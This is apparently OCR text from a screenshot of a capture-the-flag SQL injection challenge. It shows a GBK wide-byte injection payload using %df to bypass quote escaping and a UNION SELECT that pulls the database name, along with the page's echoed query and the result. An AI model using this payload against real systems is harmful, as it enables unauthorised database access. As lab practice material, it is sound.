 不安全 | chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27%20and%201=2%20union%20select%201,d
your sql:select id,title from news where id = '1ß\' and 1=2 union select 1,database() #'
sae-chinalover
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribu
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,database() %23
Split URL
Execute